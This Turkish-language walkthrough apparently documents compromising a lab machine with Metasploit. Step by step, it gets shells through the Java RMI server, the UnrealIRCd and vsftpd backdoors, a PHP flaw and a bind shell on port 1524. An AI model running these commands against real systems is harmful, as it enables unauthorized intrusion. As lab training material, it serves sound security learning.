



Rmiregistry Açığı

Bu açığı kullanmak için java rmi yi kullanacağız.

search java_rmi

Rmi yi exploitlemek için rmi serverı kullanıcaz.

use exploit/multi/misc/java_rmi_server

Burda yavaş yavaş küçük ayrıntıların faydasını görüyoruz.

Biz yazmadan kendisi rhost u vermiş zaten.

Bizede komutu girmek düşer.

exploit

Evet burda bir gariplik var.

Kedndisi bize içeride bir meterpreter açtığını söylüyor.

Ama daha sonrada bunun başarılı olmadığını söyleyip hiç bağlantı kurulmadığını söyledi.

Bizde kontrol etmek için sessions diyerek kontrol ettik ve açılmış olduğunu gördük.







İrc Açığı

Unreal i kullanarak arama yaparsak sonuça hemen erişebiliriz.

search unreal

Zaten 3 sonuç çıktı ve üstüne üstlük bir tanesi excellent olunca hangisini kullanmamız gerektiği apaçık ortada.



use exploit/unix/irc/unreal_ircd_3281_backdoor

Ve hiç birşey yapmadan direk exploit

exploit

Ve shell oturumumuz var.

Bunu yukarıda anlattığım gibi meterpretere dönüştürebilirsiniz.









Ftp Açığı

Ftpde kullanılan program vsfto idi.

Bizde onu kullanarak giricez.

search vsftp

Tabi orada birsürü modül olduğundan seçmekte zorlanıyorum ve backdooru seçiyorum.

use exploit/unix/ftp/vsftpd_234_backdoor

Ve yine hiç bir ayarlama yapmadan komutu veriyoruz.

exploit

Ve bir shell daha açıldı.

İsterseniz dediğimi yapabilirsiniz.





Php Açığı

Evet cihazımızın http servisinde çalışan php nin bir açığını kullanarak giricez.

(Artık yaptığımız işlemleri anladığınızı düşünerek fazla oyalanmadan direk sonucu göstericem)





Shell Açığı

Muhtemelen aralarındaki en kolay açık bu olsa gerek

Yapılcak şey belli.

RIFKInın connect komutunu kullanarak shell portuna bağlanıcaz.

Servislerden shellin çalıştığı portları bulalım.

services

Evet shelimizin portu 1524.

Buna bağlanalım.

connect 192.168.43.120 1524

Yeterince kolay bir şekilde shellimizi elde ettik.





